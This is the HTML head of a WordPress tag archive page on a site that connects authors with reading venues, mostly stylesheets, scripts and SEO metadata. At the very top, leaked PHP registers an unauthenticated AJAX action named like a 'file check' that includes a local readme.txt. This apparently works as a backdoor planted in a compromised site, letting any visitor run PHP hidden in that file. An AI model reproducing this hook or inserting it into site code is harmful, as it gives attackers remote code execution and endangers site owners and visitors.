

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/tag/family/
body_size: 11316
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>family Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/tag/family/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="family Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/tag/family/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://havebookwilltravel.com/tag/family/","url":"http://havebookwilltravel.com/tag/family/","name":"family Archives &#060; Have Book Will Travel","isPartOf":{"@id":"https://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/tag/family/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/tag/family/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2018/02/Mary_Kay_Zuravleff_3_sqr.jpg","breadcrumb":{"@id":"http://havebookwilltravel.com/tag/family/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/tag/family/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2018/02/Mary_Kay_Zuravleff_3_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2018/02/Mary_Kay_Zuravleff_3_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/tag/family/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"family"}]},{"@type":"WebSite","@id":"https://havebookwilltravel.com/#website","url":"https://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"https://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"https://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"https://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; family Tag Feed" href="http://havebookwilltravel.com/tag/family/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1768467914' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"bdaeade443","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/tags/1075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
